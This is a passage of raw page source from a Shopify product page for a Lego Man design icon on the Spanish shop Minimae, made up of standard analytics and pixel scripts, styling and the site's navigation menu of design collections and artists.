[{"id":"927433090","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3GHWN36Z5J\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"286327063","configuration":"{\"pixel_id\":\"1038920807308098\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Minimae ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"minimae-shop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/minimae.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"EUR"},"product":{"title":"Icono diseño Lego Man","vendor":"MINIMAe","id":"8890046218519","untranslatedTitle":"Icono diseño Lego Man","url":"\/products\/icono-diseno-lego-man","type":"Iconos diseño Siglo XX"},"id":"47382096609559","image":{"src":"\/\/minimae.com\/cdn\/shop\/products\/lego-cemento.jpg?v=1699434728"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://minimae.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79086485783","storefrontBaseUrl":"https:\/\/minimae.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Icono diseño Lego Man\",\"vendor\":\"MINIMAe\",\"id\":\"8890046218519\",\"untranslatedTitle\":\"Icono diseño Lego Man\",\"url\":\"\/products\/icono-diseno-lego-man\",\"type\":\"Iconos diseño Siglo XX\"},\"id\":\"47382096609559\",\"image\":{\"src\":\"\/\/minimae.com\/cdn\/shop\/products\/lego-cemento.jpg?v=1699434728\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8890046218519,"gid":"gid:\/\/shopify\/Product\/8890046218519","vendor":"MINIMAe","type":"Iconos diseño Siglo XX","handle":"icono-diseno-lego-man","variants":[{"id":47382096609559,"price":3500,"name":"Icono diseño Lego Man","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8890046218519,"requestId":"77241f2d-21a5-4931-9ec2-3a0be76d446e-1768893641"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79086485783,
      theme_id: 154491748631,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minimae.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minimae.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minimae.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79086485783,"isMerchantRequest":null,"themeId":154491748631,"themeCityHash":"14950435265331349264","contentLanguage":"es","currency":"EUR","eventMetadataId":"8036e407-caa4-4a22-976c-c855134509b4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8890046218519,"requestId":"77241f2d-21a5-4931-9ec2-3a0be76d446e-1768893641","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47382096609559,"productId":8890046218519,"productGid":"gid:\/\/shopify\/Product\/8890046218519","name":"Icono diseño Lego Man","price":"35.00","sku":"","brand":"MINIMAe","variant":null,"category":"Iconos diseño Siglo XX","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47382096609559,"productId":8890046218519,"productGid":"gid:\/\/shopify\/Product\/8890046218519","name":"Icono diseño Lego Man","price":"35.00","sku":"","brand":"MINIMAe","variant":null,"category":"Iconos diseño Siglo XX","nonInteraction":true,"remote":false,"referer":"https:\/\/minimae.com\/collections\/todo-diseno\/products\/icono-diseno-lego-man"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minimae.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://minimae.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79086485783"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="154491748631"
  data-theme-name="Dawn"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minimae.com/api/collect"
></script>
</head>

<body
  class="gradient">
  <a class="skip-to-content-link button visually-hidden" href="#MainContent">
    Ir directamente al contenido
  </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19912112406807__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-search.css?v=130382253973794904871689593219" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=160161990486659892291689593214" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221689593207" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-cart-items.css?v=4628327769354762111689593207" media="print" onload="this.media='all'"><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-loading-overlay.css?v=43236910203777044501689593213" media="print" onload="this.media='all'"><link href="//minimae.com/cdn/shop/t/1/assets/component-localization-form.css?v=14162097032368378391689593213" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-search.css?v=130382253973794904871689593219" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=160161990486659892291689593214" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221689593207" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-cart-items.css?v=4628327769354762111689593207" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//minimae.com/cdn/shop/t/1/assets/details-disclosure.js?v=13653116266235556501689593222" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/details-modal.js?v=25581673532751508451689593223" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/cart-notification.js?v=133508293167896966491689593203" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/search-form.js?v=133129549252120666541689593232" defer="defer"></script><script src="//minimae.com/cdn/shop/t/1/assets/localization-form.js?v=98683197766447567971689593224" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu header--has-social header--has-account header--has-localizations">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-home"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-diseno"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        DISEÑO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-diseno"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DISEÑO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-diseno-libros-completos"
                                    href="/collections/libros-completos-en-una-sola-pagina"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    LIBROS COMPLETOS
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-iconos-diseno-siglo-xx"
                                    href="/collections/iconos-diseno-siglo-xx"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ICONOS DISEÑO SIGLO XX
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-laminas-arquitectura-siglo-xx"
                                    href="/collections/laminas-arquitectura-siglo-xx"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    LÁMINAS ARQUITECTURA SIGLO XX
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-curt-merlo"
                                    href="/collections/curt-merlo"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CURT MERLO
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-arte"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        ARTE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-arte"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ARTE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-arte-todo-arte"
                                    href="/collections/todo-arte"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    TODO ARTE
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-jose-maria-diez"
                                    href="/collections/jose-maria-diez"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    José María Díez
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-nico-olivares"
                                    href="/collections/nico-olivares"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Nico Olivares
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-lizuain"
                                    href="/collections/lizuain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Lizuáin
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-arte-por-encargo"
                                    href="/collections/arte-por-encargo-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Arte por encargo
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-eden-some"
                                    href="/collections/eden-some"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Eden Some
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-miriam-freire"
                                    href="/collections/miriam-freire"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Miriam Freire
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-elvia-perrin"
                                    href="/collections/elvia-perrin"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Elvia Perrin
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-derek-overfield"
                                    href="/collections/derek-overfield"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Derek Overfield
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-cristina-ripper"
                                    href="/collections/cristina-ripper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Cristina Ripper
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-carmelo-ros"
                                    href="/collections/carmelo-ros"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Carmelo Ros
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-mari-quinonero"
                                    href="/collections/mari-quinonero"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mari Quiñonero
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-virginia-ramirez"
                                    href="/collections/virginia-ramirez"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Virginia Ramírez
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-tania-panes"
                                    href="/collections/tania-panes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Tania Panés
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-quien-soy"
                      href="/pages/quienes-somos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      QUIÉN SOY
                    </a></li><li><a
                      id="HeaderDrawer-contacto"
                      href="/pages/contacto"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      CONTACTO
                    </a></li><li><a
                      id="HeaderDrawer-prensa"
                      href="/pages/prensa"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      PRENSA
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><div class="menu-drawer__localization header__localization">
<noscript><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/todo-diseno/products/icono-diseno-lego-man" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScriptDrawer">
                          Idioma
                        </h2>
                        <select
                          class="localization-selector link"
                          name="locale_code"
                          aria-labelledby="HeaderLanguageMobileLabelNoScriptDrawer"
                        ><option
                              value="es"
                              lang="es"
                                selected
                              
                            >
                              Español
                            </option><option
                              value="en"
                              lang="en"
                            >
                              English
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/todo-diseno/products/icono-diseno-lego-man" /><div>
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabel">
                          Idioma
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageMobileList"
    aria-describedby="HeaderLanguageMobileLabel"
  >
    <span>Español</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
            href="#"
            hreflang="es"
            lang="es"
            
              aria-current="true"
            
            data-value="es"
          >
            Español
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
            data-value="en"
